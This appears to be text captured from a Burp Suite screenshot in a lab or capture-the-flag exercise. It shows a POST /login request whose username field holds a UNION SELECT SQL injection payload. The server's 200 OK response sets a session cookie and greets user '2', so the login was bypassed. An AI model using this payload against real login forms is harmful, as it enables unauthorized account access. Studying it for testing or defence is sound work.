 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.87.222:8000
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.87.222:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://10.10.87.222:8000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=%27+UNION+SELECT+1,2,3,4--+-&password=asd
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 489
4 Vary: Cookie
5 Set-Cookie: session=
eyJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoiMiJ9.Y7_
Qg.SZGZwb8W6c8_MK6OraXBthADsDw; HttpOnly; Path=/
6 Server: Werkzeug/2.0.2 Python/3.8.10
7 Date: Thu, 12 Jan 2023 11:00:18 GMT
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
Index
</title>
13 <link rel="stylesheet" href="/static/style.css">
14 </head>
15 <body>
</br>
</br>
</br>
</br>
</br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h1 class="word">
Index
</h1>
20 </div>
</br>
</br>
</br>
21 <h1 class="bottom">
22 Hi 2!!</br>
</br>
Welcome to the index page...
23 </h1>
</br>
</br>
Search... 0 matc